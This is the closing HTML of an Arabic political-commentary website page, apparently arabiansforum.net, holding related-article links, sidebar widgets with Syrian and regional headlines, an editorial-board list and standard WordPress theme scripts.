								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تسع شـــهـادات عن مـؤامـرة تــسـلـيم الــجـولان، ودور الأسـد فيها " href="https://arabiansforum.net/archives/4994" class="post-thumb"><img width="183" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/تسع-5-183x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4994">تسع شـــهـادات عن مـؤامـرة تــسـلـيم الــجـولان، ودور الأسـد فيها </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 8, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟" href="https://arabiansforum.net/archives/85786" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7248-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85786">غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كلام ذو شجون في &#8220;المسألة العراقية&#8221;" href="https://arabiansforum.net/archives/85783" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1D1BEC3A-0545-4810-B96E-586D0FE72C40-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85783">كلام ذو شجون في &#8220;المسألة العراقية&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=2281" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85&#038;url=https://arabiansforum.net/?p=2281" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85%20https://arabiansforum.net/?p=2281" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=2281&text=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
